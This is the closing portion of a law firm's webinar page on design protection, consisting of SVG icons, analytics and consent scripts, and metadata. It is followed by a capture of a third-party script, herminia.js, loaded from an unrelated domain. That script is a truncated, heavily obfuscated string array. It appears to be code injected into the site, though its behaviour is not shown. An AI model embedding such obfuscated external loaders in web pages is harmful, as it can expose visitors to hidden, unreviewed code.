15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-07-06T12:39:03+01:00","dateModified":"2021-02-17T12:51:55+00:00","datePublished":"2020-07-28T12:36:00+01:00","description":"D Young & Co ist eine führende Kanzlei auf dem Gebiet des gewerblichen Rechtsschutzes in Europa.","headline":"A Guide to Protecting Your Designs","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/webinars/webinar-designs-2020","name":"A Guide to Protecting Your Designs","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/webinars/webinar-designs-2020"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/webinars/webinar-designs-2020","name":"A Guide to Protecting Your Designs","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-obddsa');
    });</script></body>
</html>
<!-- Cached by Blitz on 2026-01-08T02:01:40+00:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61407
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia